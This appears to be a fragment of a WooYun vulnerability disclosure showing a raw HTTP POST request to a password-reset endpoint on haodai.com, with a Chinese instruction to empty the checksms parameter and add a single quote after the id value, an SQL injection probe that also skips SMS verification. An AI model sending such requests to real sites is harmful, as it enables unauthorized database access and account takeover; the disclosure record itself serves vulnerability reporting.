 POST /ajax/getpasswd/act/setpwd/mode/tel HTTP/1.1
Host: www.haodai.com
Proxy-Connection: keep-alive
Content-Length: 24
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.haodai.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.haodai.com/ajax/getpasswd/act/check
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=617vke3m024b7tg7r944titos2; SOURCE_HOST=www.haodai.com;
SOURCE_URL=http%3A%2F%2Fwww.haodai.com%2Fwenda%2F; ipcity=shanghai
id=94750'&checksms=
清空checksms参数，在id参数后加个“'”号
www.wooyun.org